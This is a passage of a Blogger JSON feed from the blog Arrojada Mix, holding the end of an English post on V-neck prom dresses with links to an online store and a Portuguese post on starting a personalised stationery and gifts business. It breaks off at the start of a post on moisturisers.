src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbvamTK1E0pMFY668kqAKtfzuLtM7-LMhNdW2Ht2I4_rA2g_I9ALCI_6xP6N8-6ttXq3vvomNROsjhGRMPZG1ElkTM-FnPCWvsOQYLe82S-Yg2ewPCdLpPPMqxnW3VCkEd-UexWufFivzDaVZzkVUuzsoMS7q26UtwiqfJpuxfNFxIuCRR1pECC3yMnp0\/s16000\/Party%20Dresses%20with%20V-Necklines%20(5).jpg\" title=\"Baby Blue Long Sleeves Deep V-Neck Mermaid Pleated Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-baby-blue-long-sleeves-deep-v-neck-mermaid-pleated-prom-dress?cfb=c1e362cf-8f30-4fe4-b9bf-a293a2b81536\u0026amp;ifb=c1e362cf-8f30-4fe4-b9bf-a293a2b81536\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.09090909090909091\u0026amp;ssp=\" target=\"_blank\"\u003EBaby Blue Long Sleeves Deep V-Neck Mermaid Pleated Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cwqQWEqS-2o_4P42FW8BbTW5UJCl4qQFo1WDCjkWpKxcz-3FNFysqrDxpAwOzxWbXzGLB3h8BCcoYb3AVqcCHJOp_w5-oWBYZasnCRUN7z9Waz37aCuA_5kEfYbW2T0AfE3buIKKagkRdXxVbKfMQ6guXViDRvSE-JDzo51gKzba84c0OByOS6yA0Lo\/s850\/Party%20Dresses%20with%20V-Necklines%20(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with V-Necklines\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cwqQWEqS-2o_4P42FW8BbTW5UJCl4qQFo1WDCjkWpKxcz-3FNFysqrDxpAwOzxWbXzGLB3h8BCcoYb3AVqcCHJOp_w5-oWBYZasnCRUN7z9Waz37aCuA_5kEfYbW2T0AfE3buIKKagkRdXxVbKfMQ6guXViDRvSE-JDzo51gKzba84c0OByOS6yA0Lo\/s16000\/Party%20Dresses%20with%20V-Necklines%20(3).jpg\" title=\"V-Neck Prom Dress Mermaid Long Sleeves Split with Ruffle\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-v-neck-prom-dress-mermaid-long-sleeves-split-with-ruffle?cfb=82fc5ca5-09ee-42cb-ad2a-bece53219c61\u0026amp;ifb=82fc5ca5-09ee-42cb-ad2a-bece53219c61\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.2\u0026amp;ssp=\" target=\"_blank\"\u003EV-Neck Prom Dress Mermaid Long Sleeves Split with Ruffle\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EDeep V-neckline:\u003C\/b\u003E instantly impactful and sensual. Ideal for glamorous evening parties, but it’s important to pay attention to fabric and fit so it doesn’t feel uncomfortable or look too revealing.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnaUk_dmlFNLYgy28onRpLQn41Mbe4ZJpo6BG598_DQtKpnQ7y4RU7TgGOOPtjxAndvLLaSFEBLfdayOfDt0c9lPZHQzNpE7AKDXJbgLIC4UFOh1YhxZxSI0qcOKey83jUA4wWAxd6brxLW1N06E-JHBFG5YRFvFMEfHaA3Ue_CxWwHpCgtBtkB0e9XS8\/s850\/Party%20Dresses%20with%20V-Necklines%20(10).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with V-Necklines\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnaUk_dmlFNLYgy28onRpLQn41Mbe4ZJpo6BG598_DQtKpnQ7y4RU7TgGOOPtjxAndvLLaSFEBLfdayOfDt0c9lPZHQzNpE7AKDXJbgLIC4UFOh1YhxZxSI0qcOKey83jUA4wWAxd6brxLW1N06E-JHBFG5YRFvFMEfHaA3Ue_CxWwHpCgtBtkB0e9XS8\/s16000\/Party%20Dresses%20with%20V-Necklines%20(10).jpg\" title=\"Modern Red V-Neck Long Prom Dress Sleeveless\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-modern-red-v-neck-long-prom-dress-sleeveless?cfb=d5b54086-8d9f-4405-875f-222bcb9fa68f\u0026amp;ifb=d5b54086-8d9f-4405-875f-222bcb9fa68f\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.06666666666666667\u0026amp;ssp=\" target=\"_blank\"\u003EModern Red V-Neck Long Prom Dress Sleeveless\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzk-3BTvLyFMtepeauXnTH5gFlaAoAz8rVqyM7itYcuTWa4joicLsOVH-bYiErA0Go03QkTv_UL2jpcnB93MgKz02BPIv_dvBfKb6QzLOYhY5ICAZLjnrkwMK-mqyUeILUQ6pJJxVKxxRkFfjl38lzi49Ocv032MMmpMLcXYE3a8CW-Zka1iX32d2Dm40\/s850\/Party%20Dresses%20with%20V-Necklines%20(9).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with V-Necklines\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzk-3BTvLyFMtepeauXnTH5gFlaAoAz8rVqyM7itYcuTWa4joicLsOVH-bYiErA0Go03QkTv_UL2jpcnB93MgKz02BPIv_dvBfKb6QzLOYhY5ICAZLjnrkwMK-mqyUeILUQ6pJJxVKxxRkFfjl38lzi49Ocv032MMmpMLcXYE3a8CW-Zka1iX32d2Dm40\/s16000\/Party%20Dresses%20with%20V-Necklines%20(9).jpg\" title=\"Yellow Backless V-Neck Prom Dress Mermaid Sleeveless\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-yellow-backless-v-neck-prom-dress-mermaid-sleeveless?cfb=9ee9aec7-d238-4e0b-b4c6-74b749e22444\u0026amp;ifb=9ee9aec7-d238-4e0b-b4c6-74b749e22444\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=1\u0026amp;ssp=\" target=\"_blank\"\u003EYellow Backless V-Neck Prom Dress Mermaid Sleeveless\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFDEE3DiT-VhfOiMtII-Sexga8PsIPJ4z2EUR54B0N_hZwEDg_-jdDGUcWM6konr0PEi_3flU5809ItNOu7Vhcqz_lP4zdR4InPoAqO33PWAFyIXqLc1CBTZvoVKPUh_9CtsncCx5mlZ_j_LDJMZFqHjCXVeCoEypD7RznyoneDyXHJ6-23XeB1EjGMs4\/s850\/Party%20Dresses%20with%20V-Necklines%20(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with V-Necklines\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFDEE3DiT-VhfOiMtII-Sexga8PsIPJ4z2EUR54B0N_hZwEDg_-jdDGUcWM6konr0PEi_3flU5809ItNOu7Vhcqz_lP4zdR4InPoAqO33PWAFyIXqLc1CBTZvoVKPUh_9CtsncCx5mlZ_j_LDJMZFqHjCXVeCoEypD7RznyoneDyXHJ6-23XeB1EjGMs4\/s16000\/Party%20Dresses%20with%20V-Necklines%20(4).jpg\" title=\"Beautiful Red V Neck Long Prom Dress Applique With Slit\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-beautiful-red-v-neck-long-prom-dress-applique-with-slit?cfb=67fc4388-bf58-49c7-833e-9e30f2afaa58\u0026amp;ifb=67fc4388-bf58-49c7-833e-9e30f2afaa58\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.16666666666666666\u0026amp;ssp=\" target=\"_blank\"\u003EBeautiful Red V Neck Long Prom Dress Applique With Slit\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZz3aAvrJ55x5OxXn2okoVDj5xixCBjVnmv4vr4e9EUP0TPa6tpBUezbeznHLc73xpzc3vaQmmKO2tc4hyDpqADvPnDoRUNHOvf-pGWHNi7qLANdncmwEJQTsf-BvyuLk9M357dVp4emkSUI4j8OePGNl_o5hpoq-YhMkP_Oc3r95Wn5zd__9YERMhX0c\/s850\/Party%20Dresses%20with%20V-Necklines%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with V-Necklines\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZz3aAvrJ55x5OxXn2okoVDj5xixCBjVnmv4vr4e9EUP0TPa6tpBUezbeznHLc73xpzc3vaQmmKO2tc4hyDpqADvPnDoRUNHOvf-pGWHNi7qLANdncmwEJQTsf-BvyuLk9M357dVp4emkSUI4j8OePGNl_o5hpoq-YhMkP_Oc3r95Wn5zd__9YERMhX0c\/s16000\/Party%20Dresses%20with%20V-Necklines%20(2).jpg\" title=\"Green Prom Dress Wide Shoulder V Neck Long Mermaid Beads\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-green-prom-dress-wide-shoulder-v-neck-long-mermaid-beads?cfb=bbf01135-e534-4b9b-861b-455d424dd886\u0026amp;ifb=bbf01135-e534-4b9b-861b-455d424dd886\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.0625\u0026amp;ssp=\" target=\"_blank\"\u003EGreen Prom Dress Wide Shoulder V Neck Long Mermaid Beads\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDetails That Make the Difference\u003C\/h3\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/collections\/graduation-dresses?utm_source=blog05\u0026amp;utm_medium=can05\u0026amp;utm_campaign=am05\" target=\"_blank\"\u003EV-neck graduation dresses\u003C\/a\u003E often come with unique touches that elevate the look: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESparkle and crisscross straps\u003C\/b\u003E: make the neckline even more striking and glamorous, perfect for those who love to shine. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EStructured cuts or draping\u003C\/b\u003E: add sophistication and extra elegance. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EIllusion tulle or lace along the necklin\u003C\/b\u003Ee: balance sensuality with romance, creating a delicate yet modern vibe.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGGHVFLGd7TgVKIL4XIQ-MIGt9OSamodeeE1k9LbRX8ow6o_seU9yUETG_UqiQb9TI_dyCnXbdpkynFDI_5gvPUiRXhkK-b3MPmOGd4VufqZhff_un9BYRyKspeBWqHpoPUnhwOC_zJOpvd9A3t5pzQcgUZHzTwFm8zgFiIQ7_CSuVUejeQ4xnxJUvS1o\/s850\/Party%20Dresses%20with%20V-Necklines%20(11).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with V-Necklines\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGGHVFLGd7TgVKIL4XIQ-MIGt9OSamodeeE1k9LbRX8ow6o_seU9yUETG_UqiQb9TI_dyCnXbdpkynFDI_5gvPUiRXhkK-b3MPmOGd4VufqZhff_un9BYRyKspeBWqHpoPUnhwOC_zJOpvd9A3t5pzQcgUZHzTwFm8zgFiIQ7_CSuVUejeQ4xnxJUvS1o\/s16000\/Party%20Dresses%20with%20V-Necklines%20(11).jpg\" title=\"Sleeveless Long Prom Dress V-Neck Tulle Layered With Beads Online\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-sleeveless-long-prom-dress-v-neck-tulle-layered-with-beads-online?cfb=d5b54086-8d9f-4405-875f-222bcb9fa68f\u0026amp;ifb=d5b54086-8d9f-4405-875f-222bcb9fa68f\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.25\u0026amp;ssp=\" target=\"_blank\"\u003ESleeveless Long Prom Dress V-Neck Tulle Layered With Beads Online\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYZ1RbmHkeEUb883gkPBmNAsQh8GHjW9Lj2pZMRd2W_aItweUZas-m-suN-PlfjQtc6hu-Lt1KaWdYS47uIT9FQ-Du3Qb24a_Ot6G0h8GKn5Yy22yElbWykVep9aEoVTyA0vZLRJx8xFAnChSonAJPdNSGkfvLwBZJ7I8mY2Gj-974C5CZuAixU3guBkQ\/s850\/Party%20Dresses%20with%20V-Necklines%20(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with V-Necklines\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYZ1RbmHkeEUb883gkPBmNAsQh8GHjW9Lj2pZMRd2W_aItweUZas-m-suN-PlfjQtc6hu-Lt1KaWdYS47uIT9FQ-Du3Qb24a_Ot6G0h8GKn5Yy22yElbWykVep9aEoVTyA0vZLRJx8xFAnChSonAJPdNSGkfvLwBZJ7I8mY2Gj-974C5CZuAixU3guBkQ\/s16000\/Party%20Dresses%20with%20V-Necklines%20(6).jpg\" title=\"Purple V Neck Cap Sleeves Prom Dress A Line Tulle With Appliques\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lisliy.com\/products\/lisliy-purple-v-neck-cap-sleeves-prom-dress-a-line-tulle-with-appliques?cfb=8c88cb54-16e7-45f6-b8d8-e6c6129e844c\u0026amp;ifb=8c88cb54-16e7-45f6-b8d8-e6c6129e844c\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.16666666666666666\u0026amp;ssp=\" target=\"_blank\"\u003EPurple V Neck Cap Sleeves Prom Dress A Line Tulle With Appliques\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhen a V-Neckline Isn’t the Best Choice\u003C\/h3\u003EAs versatile as it is, the V-neckline doesn’t work for every situation: \u003Cbr \/\u003E\u003Cbr \/\u003EFor very traditional or religious events, a more modest neckline or an accessory like a shawl may be a better option. \u003Cbr \/\u003E\u003Cbr \/\u003EWomen who prefer understated looks may not feel comfortable with very deep necklines — in this case, subtle V-shapes are the perfect match.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe V-neckline is a timeless classic in evening fashion because it combines elegance, sensuality, and versatility. It can be subtle or daring, with details that transform a dress into a true statement piece.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWhether with sparkle, draping, sheer tulle, or plunging cuts, the V-neckline enhances the silhouette and ensures a stunning impact at any event.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EAll the models shown are from \u003Ca href=\"https:\/\/www.lisliy.com\/?utm_source=blog05\u0026amp;utm_medium=can05\u0026amp;utm_campaign=am05\" target=\"_blank\"\u003ELisliy\u003C\/a\u003E, an online store with beautiful dresses for parties, proms, and weddings.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ESo, what about you? Do you prefer more subtle V-necklines or bold plunging ones? Did you fall in love with any of the dresses shown? Which one is your favorite?\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5570284771212835616\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/party-dresses-with-v-necklines.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5570284771212835616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5570284771212835616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/party-dresses-with-v-necklines.html","title":"Party Dresses with V-Necklines"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYPzvk9mY17X57xodrTYMmnRDilzq3Lston7f3na1-1h7_BUk5woWajwJXedyhD0u2oadUqFc-5jVeviJni-RgczcJxQy9hOdTPaoJ19dsbNKpj1Z-jwS3VGwOdp16NTKRmh7KYTi3i2Tffq8Gw-7OaW8vEa-1-qT5KK1T2cLxhCPaozGmA_3qsAaR7jE\/s72-c\/Party%20Dresses%20with%20V-Necklines.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8542809265740214010"},"published":{"$t":"2025-08-11T10:00:00.000-03:00"},"updated":{"$t":"2025-08-11T11:21:50.533-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Trabalho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empreendedorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trabalho"}],"title":{"type":"text","$t":"Mercado de Papelaria, Lembranças e Mimos Personalizados"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwhbQTwFrJOv6FVdwhG6PVCyWAVcTw32sFv4Qi85bHbP9tCNJ0SDkNIdMOm0izTuhLuzgrqSgEhe0YKxdMVz1CH72oaUhsDNWSBTeYWiQhwrc01dbXhUosDzpuKL7xIGTWHWfEO0eWjj5NcgsGx5qgPNrGtSuHUY6USgb69FI0PW2nuhWMBvC2vfzn4XI\/s600\/Mercado%20de%20Papelaria,%20Lembran%C3%A7as%20e%20Mimos%20Personalizados.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mercado de Papelaria, Lembranças e Mimos Personalizados\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwhbQTwFrJOv6FVdwhG6PVCyWAVcTw32sFv4Qi85bHbP9tCNJ0SDkNIdMOm0izTuhLuzgrqSgEhe0YKxdMVz1CH72oaUhsDNWSBTeYWiQhwrc01dbXhUosDzpuKL7xIGTWHWfEO0eWjj5NcgsGx5qgPNrGtSuHUY6USgb69FI0PW2nuhWMBvC2vfzn4XI\/s16000\/Mercado%20de%20Papelaria,%20Lembran%C3%A7as%20e%20Mimos%20Personalizados.jpg\" title=\"Mercado de Papelaria, Lembranças e Mimos Personalizados\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos de dicas de empreendedorismo?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EMercado de Papelaria, Lembranças e Mimos Personalizados - Como Entrar e Aproveitar o Crescimento\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003ESe tem um segmento que vem bombando nas redes sociais nos últimos anos, é o de papelaria criativa, lembranças e mimos personalizados. De planners e convites a caixinhas para festas e brindes corporativos, esse mercado tem conquistado cada vez mais espaço — e não é à toa.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EAfinal, quem não gosta de receber algo feito sob medida, com o próprio nome ou detalhes que traduzem a personalidade de quem vai receber? É justamente essa exclusividade que faz os itens personalizados se tornarem tão especiais e disputados.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor que as pessoas amam itens personalizados?\u003C\/h3\u003EA personalização cria um valor emocional que um produto genérico não consegue entregar. Quando alguém recebe um presente feito exclusivamente para si, sente que houve cuidado, atenção e carinho no processo. \u003Cbr \/\u003E\u003Cbr \/\u003EAlém disso, no mundo atual, onde tudo parece padronizado, ter um objeto único é uma forma de se destacar e expressar identidade. Por isso, tanto clientes individuais quanto empresas estão dispostas a investir nesse tipo de produto. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EO crescimento de papelaria nas redes sociais\u003C\/h3\u003EInstagram, TikTok e Pinterest se tornaram vitrines perfeitas para esse mercado. Vídeos mostrando o processo de criação, reels de antes e depois e fotos bem produzidas encantam e geram desejo instantâneo. \u003Cbr \/\u003E\u003Cbr \/\u003EO visual conta muito: embalagens bonitas, unboxing criativo e uma boa identidade visual ajudam a conquistar seguidores que podem virar clientes fiéis. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EO que é preciso para começar?\u003C\/h3\u003EA boa notícia é que você pode iniciar nesse ramo aos poucos, adaptando o investimento ao seu orçamento. Aqui estão os principais itens para dar o primeiro passo: \u003Cbr \/\u003E\u003Cbr \/\u003EMaquinário: dependendo da sua especialidade, pode incluir impressoras de alta qualidade, plotter de recorte, prensa térmica ou máquina de corte a laser e\u0026nbsp;\u003Ca href=\"https:\/\/www.kitbutton.com.br\/\" target=\"_blank\"\u003Emáquina de fazer bottons\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EMateriais: papéis especiais, fitas, tecidos, tintas, vinil adesivo, entre outros. \u003Cbr \/\u003E\u003Cbr \/\u003EEmbalagens: caixas, saquinhos, tags e laços que valorizem o produto e transmitam profissionalismo. \u003Cbr \/\u003E\u003Cbr \/\u003ECursos: investir em capacitação é essencial. Pode ser curso de design, papelaria personalizada, sublimação, corte e montagem, ou até mesmo de fotografia e redes sociais para divulgar o trabalho. \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003ESoftwares: programas como CorelDRAW, Illustrator ou Canva ajudam a criar artes exclusivas. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ECampos de trabalho nesse nicho\u003C\/h3\u003EEsse mercado é versátil e permite atuar em várias frentes, como: \u003Cbr \/\u003E\u003Cbr \/\u003EEventos sociais: casamentos, aniversários, batizados e chás de bebê. \u003Cbr \/\u003E\u003Cbr \/\u003EDatas comemorativas: Dia das Mães, Dia dos Namorados, Natal, Páscoa e até Black Friday. \u003Cbr \/\u003E\u003Cbr \/\u003ECorporativo: brindes para empresas, kits de boas-vindas, papelaria institucional. \u003Cbr \/\u003E\u003Cbr \/\u003EUso pessoal: planners, cadernos, blocos e organizadores personalizados. \u003Cbr \/\u003E\u003Cbr \/\u003EE-commerce: vender produtos prontos ou sob encomenda para todo o Brasil. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EDicas para se destacar nesse mercado\u003C\/h3\u003EInvista em fotografia de produto: boas imagens vendem. \u003Cbr \/\u003E\u003Cbr \/\u003EUse as redes sociais como vitrine, mostrando processos e bastidores. \u003Cbr \/\u003E\u003Cbr \/\u003EOfereça um pós-venda atencioso, pedindo feedback e sugestões. \u003Cbr \/\u003E\u003Cbr \/\u003ECrie kits temáticos que facilitem a escolha do cliente. \u003Cbr \/\u003E\u003Cbr \/\u003EAposte no atendimento rápido e personalizado, respondendo dúvidas e enviando orçamentos claros. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EUm mercado que une criatividade e oportunidade\u003C\/h3\u003EO setor de papelaria, lembranças e mimos personalizados não é só uma tendência passageira: ele está se consolidando como um campo promissor para quem quer empreender. Com criatividade, dedicação e uma boa estratégia de divulgação, é possível transformar esse hobby em uma fonte de renda sólida. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003ESe você gosta de criar, tem atenção aos detalhes e quer trabalhar com algo que encante as pessoas, esse pode ser o seu próximo passo no empreendedorismo.\u003Cbr \/\u003E\u003Cbr \/\u003EGostaram das dicas? Está procurando um seguimento para empreender? Gostaria de alguma dica em especial?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8542809265740214010\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/mercado-de-papelaria-lembrancas-e-mimos-personalizados.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8542809265740214010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8542809265740214010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/mercado-de-papelaria-lembrancas-e-mimos-personalizados.html","title":"Mercado de Papelaria, Lembranças e Mimos Personalizados"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwhbQTwFrJOv6FVdwhG6PVCyWAVcTw32sFv4Qi85bHbP9tCNJ0SDkNIdMOm0izTuhLuzgrqSgEhe0YKxdMVz1CH72oaUhsDNWSBTeYWiQhwrc01dbXhUosDzpuKL7xIGTWHWfEO0eWjj5NcgsGx5qgPNrGtSuHUY6USgb69FI0PW2nuhWMBvC2vfzn4XI\/s72-c\/Mercado%20de%20Papelaria,%20Lembran%C3%A7as%20e%20Mimos%20Personalizados.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1122313094736251741"},"published":{"$t":"2025-08-04T10:00:00.000-03:00"},"updated":{"$t":"2025-08-04T10:00:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hidratante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pele"}],"title":{"type":"text","$t":"Como Escolher o Tipo de Hidratante Certo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 